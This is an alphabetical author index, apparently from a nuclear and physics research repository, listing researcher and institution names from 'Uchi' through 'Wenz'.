Uchi, Kazuya
Uchibaba, Yuta
Uchibori, Akihiro
Uchibori, Yosuke
Uchida, Akihito
Uchida, Chikara
Uchida, Haruki
Uchida, Herbert Akihito
Uchida, Hiroki
Uchida, Hiroshi
Uchida, Junya
Uchida, Kazuhide
Uchida, Kazunari
Uchida, Kengo
Uchida, Kenichi
Uchida, M.
Uchida, Makoto
Uchida, Mao
Uchida, Masahiro
Uchida, Masaki
Uchida, Masaya
Uchida, Mitsunori
Uchida, Munenori
Uchida, Ryosuke
Uchida, Satoshi
Uchida, Shigeaki
Uchida, Shigeo
Uchida, Shinichi
Uchida, Shoji
Uchida, Takaho
Uchida, Takeshi
Uchida, Takeyuki
Uchida, Takuma
Uchida, Tomohiro
Uchida, Tomohisa
Uchida, Tomoki
Uchida, Tomoyuki
Uchida, Toshihiro
Uchida, Toshihito
Uchida, Toshitsugu
Uchida, Tsutomu
Uchida, Yoshiaki
Uchida, Yosuke
Uchida, Yuki
Uchida, Yukihiro
Uchida, Yuriko
Uchida, Yuta
Uchihara, Takeru
Uchihashi, Takashi
Uchihori, Yukio
Uchijima, Tomoki
Uchikoshi, Keiji
Uchikoshi, Masahito
Uchikoshi, Yuta
Uchima, Kiyoharu
Uchimiya, Hirofumi
Uchimoto, Tetsuya
Uchimoto, Yoshiharu
Uchimura, Tomohiro
Uchimura, Yosuke
Uchino, Manami
Uchino, Seiko
Uchino, Takashi
Uchinokura, K.
Uchita, Masato
Uchitomi, Naotaka
Uchiya, Naoyuki
Uchiyama, Hideaki
Uchiyama, Hiroshi
Uchiyama, Keizo
Uchiyama, Kyosuke
Uchiyama, Naoki
Uchiyama, Naoyoshi
Uchiyama, Rei
Uchiyama, Rumi
Uchiyama, Shogo
Uchiyama, Shoichiro
Uchiyama, Takafumi
Uchiyama, Takashi
Uchiyama, Tomoaki
Uchiyama, Tomoki
Uchiyama, Yasuo
Uchiyama, Yohei
Uchiyama, Yusuke
Uckan, N.
Uda, Minoru
Uda, N.
Uda, Nobuki
Uda, Norihiko
Uda, Taizo
Uda, Takeshi
Uda, Tatsuhiko
Uda, Tsuyoshi
Udaanjargal, U.
Udagawa, Akira
Udagawa, Yutaka
Uddin, M. N.
Udintsev, V.
Udintsev, V. S.
Udono, Haruhiko
Udyawar, A.
Ue, Koichi
Ue, Koji
Uechi, Hiroki
Uechi, Hiroshi
Uechi, Schun
Uechi, Shoichi
Ueda, Akihiro
Ueda, Akira
Ueda, Daisuke
Ueda, Hayate
Ueda, Hayato
Ueda, Hideki
Ueda, Hiroaki
Ueda, Hirohisa
Ueda, Hiromasa
Ueda, Hiroshi
Ueda, Hiroyasu
Ueda, Hiroyoshi
Ueda, Hitoshi
Ueda, Junichi
Ueda, Kazuo
Ueda, Keiichi
Ueda, Kenyo
Ueda, Kinichi
Ueda, Kiyoshi
Ueda, Koichi
Ueda, Koji
Ueda, Kyosuke
Ueda, Mai
Ueda, Masashi
Ueda, Masato
Ueda, Mayumi
Ueda, Mikito
Ueda, Misaki
Ueda, Mitsuhiro
Ueda, Mitsutoshi
Ueda, Nobuyuki
Ueda, Norio
Ueda, Noritaka
Ueda, Ryoshiro
Ueda, Satoru
Ueda, Shigenori
Ueda, Shigeru
Ueda, Shinji
Ueda, Tadanobu
Ueda, Tadashi
Ueda, Taiki
Ueda, Takahiro
Ueda, Takamasa
Ueda, Takashi
Ueda, Takumi
Ueda, Tetsuzo
Ueda, Wataru
Ueda, Yoshifumi
Ueda, Yoshihisa
Ueda, Yoshinori
Ueda, Yoshio
Ueda, Yuji
Ueda, Yuki
Ueda, Yusuke
Ueda, Yutaka
Uede, Toshio
Uefuji, T.
Ueha, Ryohei
Uehara, Akihiro
Uehara, Akira
Uehara, Amane
Uehara, Haruhiko
Uehara, Hiroki
Uehara, Hiromitsu
Uehara, Hiroyuki
Uehara, Kaku
Uehara, Keiji
Uehara, Masaharu
Uehara, Masato
Uehara, Motoki
Uehara, Shinichi
Uehara, Shuzo
Uehara, Tomoya
Uehara, Toshiaki
Uehara, Tsuyoshi
Uehara, Yasuhiro
Uehara, Yasushi
Ueji, Rintaro
Ueki, Hideharu
Ueki, Kosuke
Ueki, Tadamasa
Ueki, Takeshi
Ueki, Taro
Ueki, Yoshitaka
Ueki, Yuji
Uekusa, Hidehiro
Uematsu, Daisuke
Uematsu, Keizo
Uematsu, Mari Marianne
Uematsu, Mikio
Uematsu, Mitsuo
Uemori, Ryuji
Uemoto, Kenji
Uemoto, Yohei
Uemura, Jitsuya
Uemura, Masaharu
Uemura, Masaru
Uemura, Ryu
Uemura, Taiki
Uemura, Takuya
Uemura, Tetsuya
Uemura, Yasutomo
Uemura, Yohei
Uemura, Yuki
Uemura, Yuta
Uenaka, Tsukasa
Uenishi, Mari
Uenishi, Yusuke
Ueno, Akio
Ueno, Akira
Ueno, Fuga
Ueno, Fumiyoshi
Ueno, Go
Ueno, H.
Ueno, Haruka
Ueno, Haruki
Ueno, Hideki
Ueno, Hideto
Ueno, Katsuhiro
Ueno, Kazuki
Ueno, Keiichiro
Ueno, Kenji
Ueno, Kota
Ueno, Munetaka
Ueno, Naohiro
Ueno, Satoru
Ueno, Satoshi
Ueno, Shingo
Ueno, Shintaro
Ueno, Shunji
Ueno, Shusaku
Ueno, Takaaki
Ueno, Takuya
Ueno, Tomoaki
Ueno, Tomotake
Ueno, Toshihiro
Ueno, Wataru
Ueno, Yasuhiro
Ueno, Yoshihiro
Ueno, Yuichiro
Ueno, Yukihisa
Ueno, Yuko
Uenomachi, Mizuki
Uenoyama, Naoki
Ueoka, Shiori
Ueoku, Aya
Uesaka, Akio
Uesaka, Mitsuru
Uesaka, Motoki
Uesaka, T.
Uesaka, Takahiro
Uesaka, Tomohiro
Uesawa, Shinichiro
Ueshima, Kunihiko
Ueshima, Makoto
Ueshima, Nobufumi
Uesugi, Kentaro
Uesugi, Masayuki
Uesugi, Misaki
Uesugi, Naoya
Uesugi, Tomonori
Uesugi, Yoshihiko
Ueta, Daichi
Ueta, Hirokazu
Ueta, Shinzo
Ueta, Shohei
Ueta, Yukiko
Uetake, Mitsuru
Uetake, Satoshi
Uetsuka, Hiroshi
Ueyama, Daichi
Ueyama, Masahiko
Ueyama, Masahito
Ueyama, Yutaka
Ugata, Takeshi
Ugomori, Teruyuki
Uhl\'{i}\v{r}, J.
Uhlirova, K.
Ui, Jun
Uji, Shinya
Ujihara, Toru
Ujita, Hiroshi
Ukai, Masatoshi
Ukai, Mifuyu
Ukai, Mitsuko
Ukai, Shigeharu
Ukai, Takaki
Ukai, Takayuki
Ukibe, Masahiro
Ukleev, V.
Ukon, Seiichi
Ukyo, Yoshio
Ulanowski, A.
Ulanski, P.
Ullmann, J.
Ullom, J. N.
Ullrich, J.
Ulrickson, M.
Ulsino, C.
Ulyanenkov, A.
Umano, Takuya
Umeda, Hideyuki
Umeda, Koichi
Umeda, Koji
Umeda, Maki
Umeda, Masaaki
Umeda, Ryota
Umeda, Takahide
Umeda, Takemasa
Umeda, Tomoki
Umeda, Yoshifumi
Umegaki, Izumi
Umehara, Ryuji
Umehara, Yosuke
Umehara, Yutaro
Umekawa, Hisashi
Umeki, Hiroyuki
Umeki, Katsuhiko
Umekita, Satoshi
Umemiya, Shinsuke
Umemori, Kensei
Umemoto, Daigo
Umemoto, Michitaka
Umemoto, Minoru
Umemoto, Naoyuki
Umemura, Ayako
Umemura, Shun
Umemura, Tomonari
Umeno, Daisuke
Umeno, Makoto
Umeno, Takahiro
Umeno, Yoshitaka
Umenyi, A. V.
Umesaki, Norimasa
Umetani, K.
Umetani, Shigeo
Umetsu, Hiroyuki
Umetsu, Rie
Umetsu, Tomotake
Umeyama, Daiki
Umeyama, Hideaki
Umeyama, Nobuaki
Umezawa, Hiromitsu
Umezawa, Hitoshi
Umezawa, Katsuhiro
Umezawa, Kazuhiro
Umezawa, Kenji
Umezawa, Koji
Umezawa, Osamu
Umezawa, Shigemitsu
Umino, Hisao
Umino, Kazushige
Umino, Satoshi
Umino, Yuji
Umino, Yuya
Ummarino, G. A.
Umminger, K.
Unami, Kensuke
Unc, A.
Underwood, J. H.
Underwood, T.
Underwood, T. R.
Une, Yasuhiro
Unehara, Hiroshi
Unesaki, Hironobu
Ung\"ar, T.
Ung\'ar, T.
Ungarh, K.
Uni, Yasuo
University of Fukui
University of Tsukuba
Unno, Makoto
Unno, Masayoshi
Unno, Motoyoshi
Unno, Tetsuya
Unno, Tomoya
Unno, Yasuhiro
Unno, Yusuke
Uno, H.
Uno, Hidetaka
Uno, Hiroki
Uno, Itsushi
Uno, Kazuko
Uno, Kenji
Uno, Kenta
Uno, Kiichiro
Uno, Koichiro
Uno, Masahiro
Uno, Masaoki
Uno, Masataka
Uno, Masayoshi
Uno, Sadanori
Uno, Shoji
Uno, Shota
Uno, Shumpei
Uno, Tsuyoshi
Uno, Yuichi
Unome, Sota
Unoura, Seiji
Unterberg, E. A.
Uosaki, Kohei
Uota, Masahiko
Uotani, Masaki
Uozumi, Akifumi
Uozumi, Koichi
Uozumi, Takayuki
Uozumi, Yuki
Uozumi, Yusuke
Upadhyaya, A.
Upton, M.
Upton, M. H.
Upul, R. M.
Ur, C.
Ur, C. A.
Ura, Tamaki
Ura, Tetsuji
Ura, Yoko
Urabe, Atsushi
Urabe, Tatsuya
Urabe, Yoshimi
Urade, Reiko
Uragami, Manabu
Uragami, Takeshi
Uraguchi, Shimpei
Uraguchi, Yusei
Urahashi, Kumiko
Urakami, Masao
Urakami, Naohito
Urakata, Hiroto
Urakawa, Itaru
Urakawa, Junji
Urakawa, Satoru
Urakawa, Tatsuya
Urakawa, Yutaka
Urano, Hajime
Urano, Kazuhiko
Urano, Satoshi
Urasaki, Hisashi
Urashima, Shuhei
Urata, Kazuhiro
Urata, Kenyu
Urata, Shingo
Urata, Shinya
Urayama, Ryoichi
Urban, W.
Urbano, R. R.
Urin, M. H.
Urisu, Tsuneo
Uritani, Akira
Urla{\ss}, S.
Urlich, C.
Urscheler, C.
Ursino, C.
Urso, L.
Uruga, Kazuyoshi
Uruga, Tomoya
Uruichi, Mikio
Urushibara, Ayumi
Urushidani, Shigeo
Urushidate, Tadayuki
Urushihara, Daisuke
Urushihara, Wataru
Urushihara, Yusuke
Urushisaki, Yukinori
Uryu, Nobuya
Usachov, D.
Usachov, D. Yu
Usami, Akane
Usami, Hidehiko
Usami, Hiroshi
Usami, Koji
Usami, Noriko
Usami, Tsuyoshi
Usang, M. D.
Uschmann, I.
Ushiba, Hiroaki
Ushida, Hiroki
Ushida, Kazuhito
Ushida, Takahiro
Ushigome, Masahiro
Ushigome, Sadaharu
Ushigome, Takeshi
Ushijima, Daichi
Ushijima, Hiroki
Ushijima, Isamu
Ushijima, Koki
Ushiki, Hiroshi
Ushiki, Kiryu
Ushimaru, Hiroyuki
Ushio, Masato
Ushio, Tadashi
Ushio, Tomoo
Ushiroda, Tota
Ushitsuka, Yuji
Ushizaka, Satomi
Ushizawa, Takahiro
Usoltsev, I.
Usuda, Jitsuo
Usuda, Shigekazu
Usui, Akira
Usui, Hidetomo
Usui, Hiroaki
Usui, Masahiro
Usui, Masato
Usui, Naoshi
Usui, Nobuhiko
Usui, Norihisa
Usui, Shinichi
Usui, Takahiro
Usui, Tatsuo
Usui, Tatsuya
Usui, Yasuhiro
Usui, Yoichi
Usui, Yoshiko
Usui, Yoshiya
Usui, Yukinori
Usuki, Takeshi
Usuki, Toshiyuki
Usuki, Yoshiyuki
Utami, L.
Utin, Y.
Uto, Kazuma
Utoguchi, Shiro
Utsugi, Mitsuru
Utsugi, Mitsuyoshi
Utsugi, Wataru
Utsumi, Kazuo
Utsumi, Michiaki
Utsumi, Shigenori
Utsumi, Takayuki
Utsumi, Taro
Utsumi, Yoshinori
Utsumi, Yuki
Utsuno, Yutaka
Utsunomiya, Hiroaki
Utsunomiya, Hiroshi
Utsunomiya, Kazuhiro
Utsunomiya, Satoshi
Utsunomiya, Takashi
Uttarasak, K.
Uusitalo, J.
Uwaba, Tomoyuki
Uwada, Shogo
Uwamino, Yoshitomo
Uwatoko, Yoshiya
Uyama, Chikao
Uyama, Masao
Uyama, Mikinori
Uyama, Shinichi
Uyama, Tadao
Uyama, Yoshihide
Uyeshima, Makoto
Uyttenhove, W.
Uzawa, Akiko
Uzawa, Ken
Uzawa, Kotaro
Uzawa, Masayuki
Uzuhashi, Jun
Uzuki, Shigeki
V\'azquez-Campos, X.
V\'elez, S.
V\'ertesi, R.
Vacik, J.
Vaghela, H.
Vaigneur, K.
Vajita, Zs.
Vajk, O. P.
Vajta, Zs.
Vaknin, D.
Valderrama, M. P.
Vale, C.
Valencia, S.
Valente, P.
Valentin-Alvarado, L. E.
Valentine, A.
Valentini, G.
Valenza, D.
Valeria, P.
Valette, M.
Vali\v{s}ka, M.
Valiente-Dob\'on, J. J.
Valincius, M.
Valiska, M.
Valle, H.
Vallotton, J. D.
Valovic, M.
Valtonen, K.
Van Beveren, C.
Van Cleve, S.
Van Cleve, S. M.
Van Dassen, L.
Van De Walle, J.
Van Duin, A. C. T.
Van Duppen, P.
Van Hecke, H. W.
Van Hecke, K.
Van Houtte, D.
Van Loon, L.
Van Luik, A.
Van Meervelt, L.
Van Rooijen, W.
Van Rooijen, W. F. G.
Van Staveren, T.
Van Uffelen, P.
Van Wees, B. J.
Van Winckel, S.
Van Zeeland, M. A.
Van den Berg, A. M.
Van den Berg, F.
Van den Bergh, P.
Van den Eynde, G.
Van der Beek, C. J.
Van der Laan, J. G.
Van der Marck, S. C.
Van der Molen, H. K. T.
Van der Schaaf, B.
Van der Schaaf, K.
Van der Werf, S. Y.
Van-Belle, P.
Van-Oanh, N. T.
Vancraeyenest, A.
Vandebrouck, M.
Vandergraaf, T. T.
Vanderheijden, W.
Vandervorst, W.
Vanhavere, F.
Vanhoy, J.
Vanier, M.
Vannini, G.
Vanyagina, V.
Vaquero, V.
Varaine, F.
Varanasi, R.
Varanasi, R. S.
Varasano, G.
Vardaci, E.
Varga, S.
Vargas, A.
Vargas, E. P.
Varlamov, V.
Varlamov, V. V.
Vary, J. P.
Varykhalov, A.
Vascon, A.
Vasile, A.
Vasiliev, A.
Vasilyev, A.
Vasilyev, Y.
Vasilyev, Y. S.
Vassiliev, Y. S.
Vasu, P.
Vasyl, Y.
Vasyuchka, V.
Vasyuchka, V. I.
Vattuone, L.
Vauchy, R.
Vavtar, I.
Vayakis, G.
Vaynzof, Y.
Vaz, P.
Vaziri, K.
Vazquez-Zambrano, E.
Vdovin, V.
Vecsey, G.
Vedernikov, G.
Vedia, V.
Vega, J.
Vehstedt, E. K.
Veicht, A.
Veinot, K.
Veirs, D. K.
Vekilova, O. Y.
Vela, S.
Velasco, F. J. S.
Velentin, S. R.
Velizhanin, K. A.
Velkovska, J.
Velleux, M. L.
Veltri, P.
Venard, C.
Vendelbo, D.
Venhart, M.
Venhaus, T. J.
Venkatesan, T.
Venneri, F.
Ventura, A.
Venturini, E. L.
Vera, D.
Veralde, P.
Verbelen, Y.
Verbruggen, A.
Verdecchia, K.
Verder, J.-M.
Verdolin, F.
Verfondern, K.
Verger, J. M.
Verhoeven, A. G. A.
Verma, S.
Verma, V.
Verma, V. K.
Vermare, C.
Vermeeren, L.
Vermeulen, M.
Vermeulen, M. J.
Vermeulen, N.
Vermote, S.
Vernay, T.
Verney, D.
Verona, C.
Verpelli, M.
Verrall, R. A.
Verrecchia, M.
Verrier, D.
Verrillo, A.
Vershkov, V.
Vervoortz, M.
Verzilov, Y.
Veselsk\'y, M.
Veselsky, M.
Vesey, G.
Veshchev, E.
Veshchunov, M.
Vesterlund, A.
Vete\v{s}n\'ik, A.
Vezzoni, B.
Vi\v{s}\v{n}\'ak, J.
Viallesoubranne, C.
Vian, D.
Vicente Vilas, V.
Vidal, E.
Vidal, M.
Vidmar, L.
Vidstrand, P.
Viehrig, H.-W.
Vieira, R.
Vienna, J.
Vignal, B.
Vigneron, G.
Vignole, B.
Vignolle, B.
Vijaya Kumar, M. S.
Vilanueva, W.
Vilas, F.
Vilim, R. B.
Vilks, P.
Villagrasa, C.
Villamarin, D.
Villard, L.
Villari, R.
Villari, S.
Villeneuve, D. M.
Villone, F.
Villoresi, P.
Vimeux, F.
Vinals, S.
Vincent, B.
Vincent, F.
Vincente, M. C.
Vincenti, M. A.
Vinchenti, M. A.
Vincke, H.
Vingerhoets, P.
Vinograd, V. L.
Vinogradov, A.
Vinogradov, A. A.
Virginie, G.
Virgolici, M.
Virius, M.
Visuri, A.-M.
Viswanathan, H.
Viswanathan, H. S.
Vitale, V.
Vitanza, C.
Vitrification Technology Development Department, Tokai Reprocessing Technology Development Center
Vittiglio, G.
Vityuk, V.
Vityuk, V. A.
Vivet, F.
Vizkelethy, G.
Vlaanderen, P. van
Vlachoudis, V.
Vlad, G.
Vladimir, L.
Vladimir, M.
Vladimir, V.
Vladimirovna, T.
Vlarlamov, V.
Vlasov, O.
Vlastou, R.
Vo, D.
Vo, L.
Vogel, S. C.
Vogt, A.
Vogt, G.
Vogt, P.
Vogt, R. L.
Voigtl\"ander, B.
Voinis, S.
Voitsekhovich, I.
Voitsekhovitch, I.
Voitsenya, V.
Vojna, D.
Vokal, A.
Volev, K.
Volkerts, M.
Volkov, Y. N.
Volkova, O.
Vollhardt, D.
Voln\'y, J.
Voloshin, R. N.
Volya, A.
Vomvoris, S.
Von Brentano, P.
Von Hellermann, M.
VonMoss, J. M.
Vonach, H.
Vonarx, E.
Vondrasek, R.
Voneshen, D.
Voneshen, D. J.
Voordown, G.
Vop\'alka, D.
Vorderwisch, P.
Vorli\v{c}ek, V.
Vorobyov, Y.
Voronov, A. S.
Voskresensky, D. N.
Voss, F.
Voss, K.-O.
Vossen, A.
Vostner, A.
Voulot, D.
Voutilainen, M.
Vozzi, C.
Vrancken, M.
Vrba, T.
Vrba, V.
Vriens, B.
Vries, P,
Vsolak, R.
Vu, T. M.
Vu, TheDang
Vuilleumier, R.
Vukolov, K.
Vuorio, M.
Vurim, A.
Vurim, A. D.
Vyacheslavov, L. N.
Vyalikh, D. V.
Vyaselev, O.
Vyazmina, E.
Vznuzdaev, E.
W\"orner, H. J.
W\"ortche, H. J.
W\"underlich, D.
Wachi, Eiji
Wachs, D. M.
Wacker, L.
Wada, Akira
Wada, Atsushi
Wada, Ayaka
Wada, Ayumi
Wada, Daisuke
Wada, Eriko
Wada, Go
Wada, Hideki
Wada, Hirofumi
Wada, Hiroo
Wada, Hiroshi
Wada, Junichi
Wada, Kaoru
Wada, Kazuma
Wada, Kei
Wada, Keiji
Wada, Ken
Wada, Kenichiro
Wada, Kiyoto
Wada, Koji
Wada, Kotaro
Wada, Kunihiko
Wada, Mami
Wada, Manabu
Wada, Masahiko
Wada, Masayuki
Wada, Michiharu
Wada, Motoi
Wada, Naohiro
Wada, Nobuo
Wada, Ryutaro
Wada, Satoshi
Wada, Seiichi
Wada, Shigeyuki
Wada, Shinichi
Wada, Shinya
Wada, Shohei
Wada, Taiga
Wada, Takaaki
Wada, Takahiro
Wada, Takayuki
Wada, Takumi
Wada, Tamotsu
Wada, Tetsu
Wada, Toshihiro
Wada, Y.
Wada, Yasuaki
Wada, Yasuo
Wada, Yoichi
Wada, Yoriko
Wada, Yoshitaka
Wada, Yuki
Wada, Yukio
Wadachi, Hiroki
Wade, M. R.
Wadsworth, R.
Wady, P. T.
Waeckel, N.
Wagai, Rota
Wagatsuma, Kazuaki
Wagemans, C.
Wagemans, J.
Wagenaars, E.
Wagner, A.
Wagner, G.
Wagner, L.
Wagner, M.
Wagner, N. J.
Wagner, V.
Wagner, W.
Waguri, Atsushi
Waheed, E.
Wahyuni, S.
Wai, C. M.
Wainwright, H. M.
Wainwright, Haruko
Wainwright-Murakami, Haruko
Waite, T. D.
Wajima, Hiroki
Wakabayashi, Daisuke
Wakabayashi, Genichiro
Wakabayashi, Go
Wakabayashi, Hiromi
Wakabayashi, Hitoshi
Wakabayashi, Katsuzo
Wakabayashi, Kuniaki
Wakabayashi, Nobuyoshi
Wakabayashi, Rie
Wakabayashi, Ryutaro
Wakabayashi, Takumi
Wakabayashi, Tomonari
Wakabayashi, Toshio
Wakabayashi, Yasuo
Wakabayashi, Yu
Wakabayashi, Yuki
Wakabayashi, Yuna
Wakabayashi, Yusuke
Wakahama, Hiroshi
Wakahara, Taeko
Wakahara, Takatsugu
Wakai, Atsushi
Wakai, Daisuke
Wakai, Eiichi
Wakai, Satoshi
Wakai, Shoji
Wakai, Takashi
Wakaida, Ikuo
Wakamatsu, Hisanori
Wakamatsu, Katsuhiro
Wakamotsu, Ryo
Wakana, Hironori
Wakasa, Arimitsu
Wakasa, Sachi
Wakasa, Tomotsugu
Wakasa,T.
Wakasugi, Keiichiro
Wakasugi, Masanori
Wakasugi, Shinichi
Wakatsuki, Soichi
Wakatsuki, Takuma
Wakatsuki, Tsuyoshi
Wakaya, Fujio
Wakaya, Ippei
Wakayama, Masayuki
Wakeda, Masato
Wakeham, N.
Wakeshima, Makoto
Waki, Hiromichi
Waki, Hiroyuki
Waki, Minoru
Waki, Satoshi
Waki, Takaaki
Waki, Takeshi
Waki, Tsuyoshi
Wakimoto, Shuichi
Wakisaka, Masashi
Wakisaka, Yuiko
Wakisaka, Yuki
Wakita, Akihisa
Wakita, Akinao
Wakita, Hiroshi
Wakita, Kazuki
Wakita, Masahide
Wakita, Mika
Wakita, Shingo
Wakita, Yoshinori
Wakita, Yudai
Wakiya, Soichiro
Wakiyama, Yoshifumi
Wako, Toshinobu
Waku, Yoshiharu
Wakui, Takashi
Wakui, Toshiaki
Wakui, Yoshito
Waldherr, G.
Walker, A.
Walker, C.
Walker, C. I.
Walker, C. S.
Walker, D.
Walker, G. C.
Walker, J.
Walker, M. L.
Walker, P. M.
Walkley, B.
Wallace, J.
Wallander, A.
Wallenius, J.
Wallerberger, M.
Wallin, H.
Wallner, A.
Walsh, M.
Walsh, M. J.
Walsh, R.
Walstedt, R. E.
Walter, D.
Walter, H.
Walter, M.
Walter, M. J.
Walter, O.
Walter, S.
Walters, M.
Walters, R.
Walters, R. J.
Walters, W. B.
Waltz, R. E.
Wamers, F.
Wan, K. W. H. B. B.
Wan, L. K.
Wan, T.
Wan, X.
Wan, Y.
Wang, A.
Wang, B.
Wang, B. Y.
Wang, B.-T.
Wang, C.
Wang, C. W.
Wang, C.-W.
Wang, D.
Wang, D. G.
Wang, E. H.
Wang, F.
Wang, G.
Wang, G. J.
Wang, G. Y.
Wang, G.-J.
Wang, H.
Wang, H. H.
Wang, H. K.
Wang, H. X.
Wang, H.-C.
Wang, H.-K.
Wang, J.
Wang, J. G.
Wang, J. J.
Wang, J. M.
Wang, J. O.
Wang, J.-J.
Wang, K.
Wang, L.
Wang, L. M.
Wang, M.
Wang, N.
Wang, N. L.
Wang, P.
Wang, Q.
Wang, Q. M.
Wang, Q. Z.
Wang, S.
Wang, S. C.
Wang, S. J.
Wang, S. T.
Wang, T.
Wang, W.
Wang, W. B.
Wang, W. H.
Wang, W. M.
Wang, W.-M.
Wang, X.
Wang, X. C.
Wang, X. F.
Wang, X. L.
Wang, X. R.
Wang, X. X.
Wang, X.-L.
Wang, Y,-J.
Wang, Y.
Wang, Y. B.
Wang, Y. S.
Wang, Y. W.
Wang, Y. X.
Wang, Y.-Q.
Wang, Z.
Wang, Z. H.
Wang, Z. X.
Wang, Z.-H.
Wangsaputra, Y.
Wanner, M.
Warashina, Tomoro
Ward, A.
Ward, D.
Ward, D. E.
Ward, D. J.
Ward, R. C. C.
Warda, M.
Ware, T. C.
Warigai, Keiichi
Warin, D.
Warisawa, Shinichi
Warmenhoven, J. W.
Warner, J.
Warner, J. H.
Warr, N.
Wasanasuk, K.
Waseda University
Waseda, Amane
Waseda, Kazuyoshi
Washika, Shingo
Washio, Hidetoshi
Washio, Masakazu
Washio, Takumi
Washio, Yasuhito
Washiya, Tadahiro
Washiyama, Kohei
Washiyama, Koshin
Wasiak, A.
Wasikiewicz, J. M.
Wasson, O. A.
Waste Technical Standards Working Group
Waste Treatment and Management Technology Development group, Fukushima Project Team
Wastin, F.
Watabane, Masashi
Watabe, Hiroshi
Watabe, Tadashi
Watabe, Yuki
Watahiki, Masanori
Watahiki, Shunsuke
Watahiki, Takanori
Watahiki, Takashi
Watahiki, Tatsuro
Watakabe, Hisato
Watanabe, Akihiko
Watanabe, Akio
Watanabe, Akira
Watanabe, Akiyoshi
Watanabe, Anzu
Watanabe, Arisa
Watanabe, Atsuo
Watanabe, Atsushi
Watanabe, Aya
Watanabe, Chiemi
Watanabe, Chihiro
Watanabe, Daigo
Watanabe, Daiki
Watanabe, Daisuke
Watanabe, Eisuke
Watanabe, Fumitake
Watanabe, Fusao
Watanabe, Gaku
Watanabe, Gentaro
Watanabe, Goshi
Watanabe, H.
Watanabe, Hajime
Watanabe, Heiji
Watanabe, Hideki
Watanabe, Hideo
Watanabe, Hideyuki
Watanabe, Hirohisa
Watanabe, Hirohito
Watanabe, Hiromichi
Watanabe, Hiroshi
Watanabe, Hiroyuki
Watanabe, Hisao
Watanabe, Hitoshi
Watanabe, Ikuo
Watanabe, Isao
Watanabe, Iwao
Watanabe, Jin
Watanabe, Jun
Watanabe, Kaho
Watanabe, Katsuaki
Watanabe, Katsumi
Watanabe, Kazuhiko
Watanabe, Kazuhito
Watanabe, Kazuo
Watanabe, Kazutoshi
Watanabe, Kazuya
Watanabe, Kazuyo
Watanabe, Kazuyoshi
Watanabe, Keiichi
Watanabe, Ken
Watanabe, Kenichi
Watanabe, Kenji
Watanabe, Kenta
Watanabe, Kentaro
Watanabe, Kenyu
Watanabe, Kiyomasa
Watanabe, Koichi
Watanabe, Koji
Watanabe, Kosuke
Watanabe, Kunio
Watanabe, Kyoko
Watanabe, Maki
Watanabe, Makoto
Watanabe, Mamoru
Watanabe, Mao
Watanabe, Mari
Watanabe, Masaaki
Watanabe, Masahiko
Watanabe, Masahiro
Watanabe, Masahisa
Watanabe, Masahito
Watanabe, Masamitsu
Watanabe, Masao
Watanabe, Masari
Watanabe, Masashi
Watanabe, Masatoshi
Watanabe, Masaya
Watanabe, Masayuki
Watanabe, Miki
Watanabe, Miku
Watanabe, Minori
Watanabe, Minoru
Watanabe, Mirai
Watanabe, Motoko
Watanabe, Nanami
Watanabe, Naoki
Watanabe, Naoko
Watanabe, Naoto
Watanabe, Naoya
Watanabe, Naoyuki
Watanabe, Narumi
Watanabe, Nobuaki
Watanabe, Nobutaka
Watanabe, Norimichi
Watanabe, Okitsugu
Watanabe, Osamu
Watanabe, Rin
Watanabe, Ritsuko
Watanabe, Ryuzo
Watanabe, Saki
Watanabe, Satomi
Watanabe, Satoshi
Watanabe, Seiichi
Watanabe, Seiichiro
Watanabe, Seiya
Watanabe, Shigeki
Watanabe, Shin
Watanabe, Shingo
Watanabe, Shinichi
Watanabe, Shinji
Watanabe, Shinta
Watanabe, Shinya
Watanabe, Shiori
Watanabe, Shogo
Watanabe, Shoichi
Watanabe, Shoji
Watanabe, Shoto
Watanabe, Shuichi
Watanabe, Shun
Watanabe, So
Watanabe, Sota
Watanabe, Tadashi
Watanabe, Takahiko
Watanabe, Takahiro
Watanabe, Takanobu
Watanabe, Takashi
Watanabe, Takayuki
Watanabe, Takehito
Watanabe, Takeshi
Watanabe, Takumi
Watanabe, Tamaki
Watanabe, Taro
Watanabe, Tatsuro
Watanabe, Teppei
Watanabe, Tetsuya
Watanabe, Tomoaki
Watanabe, Tomohiko
Watanabe, Tomonari
Watanabe, Toru
Watanabe, Tsuguhiro
Watanabe, Tsuneo
Watanabe, Tsutomu
Watanabe, Tsuyoshi
Watanabe, Wataru
Watanabe, Yasuhiro
Watanabe, Yasushi
Watanabe, Yasuyuki
Watanabe, Yohei
Watanabe, Yoko
Watanabe, Yoshihiko
Watanabe, Yoshihiro
Watanabe, Yoshio
Watanabe, Yoshiyuki
Watanabe, Yu
Watanabe, Yuichi
Watanabe, Yuichiro
Watanabe, Yuji
Watanabe, Yujiro
Watanabe, Yukinobu
Watanabe, Yukiya
Watanabe, Yusuke
Watanabe, Yutaka
Watanebe, Masanori
Watanobe, Yutaka
Watanuki, Ryuta
Watanuki, Shun
Watanuki, Tetsu
Watarai, Keisuke
Watari, Shingo
Watari, Shinichi
Watari, Takeshi
Watase, Seiji
Watashiba, Yasuhiro
Watashige, Tatsuya
Watatani, Satoshi
Watkins, J. G.
Watkins, M.
Watson, C.
Watson, M.
Watson, M. D.
Watson, S.
Watts, C.
Wayne, S.
Weaver, D. R.
Weaving, F.
Webbe-Wood, D.
Webber, K. G.
Weber, G.
Weber, H.
Weber, H. B.
Weber, J. K. R.
Weber, S.
Weber, T.
Weber, W. J.
Webster, A.
Weerasiri, R. R.
Wegrzecki, M.
Wehle, S.
Wei, B. C.
Wei, D.
Wei, F.
Wei, G.
Wei, J.
Wei, L.
Wei, R.
Wei, S.
Wei, T.
Wei, Y.
Wei, Y.-Z.
Wei, Z. Y.
Wei, Z.-Y.
Weick, H.
Weidener, M.
Weidner, M.
Weigand, J.
Weigand, J. J.
Weil, J.
Weiland, J.
Weiler, M.
Weisen, H.
Weisenburger, A,
Weisenburger, A.
Weisenburger, S.
Weiss, K.-P.
Weiss, N.-M.
Weisshaar, D.
Wei{\ss}, C.
Welander, A. S.
Weller, J. N.
Weller, M. E.
Wellmann, P.
Wells, C. A.
Wells, S. R.
Wellum, R.
Welte, C. U.
Welter, K.
Welton, R.
Welton, R. F.
Wemple, C. A.
Wen, J.
Wen, P.
Wen, S.
Wen, T. S.
Wen, X.
Wen, Z.
Wenander, F.
Wenander, F. K.
Wendel, M.
Wendel, M. W.
Wendler, H.
Wendt, A.
Wendt, K.
Wendt, K. D. A.
Weng, P.
Weng, Z.
Wensrich, C.
Wensrich, C. M.
Wenz, T.
